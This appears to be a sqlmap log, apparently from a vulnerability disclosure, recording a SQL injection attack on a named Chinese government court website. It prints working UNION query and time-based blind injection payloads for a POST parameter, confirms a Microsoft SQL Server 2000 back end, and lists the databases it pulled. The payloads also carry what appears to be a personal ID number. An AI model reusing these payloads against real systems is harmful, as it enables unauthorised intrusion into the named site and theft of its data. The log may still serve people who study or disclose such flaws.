 ---
Place: POST
Parameter: WFOA_SFZH
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCHECKER_SH
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(122)+CHAR(100)+CHAR(109)+CHA
13)+CHAR(83)+CHAR(70)+CHAR(102)+CHAR(66)+CHAR(121)+CHAR(114)+CHAR(103)+CHAR(88)+CHAR(109)+CHAR(88)+CHAR(113)+CHAR(102)+CHAR(120)+CHAR(115)+CHAR(113
ULL--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCHECKER_SH
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' WAITFOR DELAY '0:0:5'--
---
[23:43:24] [INFO] testing Microsoft SQL Server
[23:43:24] [INFO] confirming Microsoft SQL Server
[23:43:26] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[23:43:26] [INFO] fetching database names
[23:43:27] [INFO] the SQL query used returns 6 entries
available databases [5]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
KALI LINUX
The quieter you become, the more you are able to hear
[23:43:30] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.ledongfayuan.gov.cn'
www.wooyun.org